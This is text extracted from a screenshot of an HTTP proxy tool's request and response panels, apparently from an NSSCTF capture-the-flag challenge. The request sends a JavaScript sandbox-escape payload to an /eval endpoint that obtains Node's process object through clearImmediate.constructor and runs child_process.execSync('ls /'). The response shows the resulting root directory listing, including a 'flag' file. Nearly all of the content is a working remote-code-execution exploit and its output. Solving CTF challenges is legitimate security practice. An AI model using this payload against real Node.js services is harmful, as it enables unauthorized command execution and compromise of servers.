 发送
取消
请求
美化 Raw Hex
\n
1 POST /eval?delay=2147483648 HTTP/1.1
2 Host: node4.anna.nssctf.cn:28100
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://node4.anna.nssctf.cn:28100/
8 Content-Type : application/x-www-form-urlencoded;charset=UTF-8
9 Content-Length : 162
10 Origin : http://node4.anna.nssctf.cn:28100
11 Connection : close
12 Cookie : BD_UPN=13314752
13
14 e=(function () {const process =
clearImmediate.constructor("return process;")();return
process.mainModule.require("child_process").execSync("ls
/").toString()})()
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : text/html; charset=utf-8
4 Content-Length : 105
5 ETag: W/"69-ZTXw0V34Sjf7hfenH/YOAXsHXzo"
6 Date: Wed, 13 Dec 2023 03:16:52 GMT
7 Connection : close
8
9 app
10 bin
11 dev
12 docker-php-entrypoint
13 etc
14 flag
15 home
16 lib
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29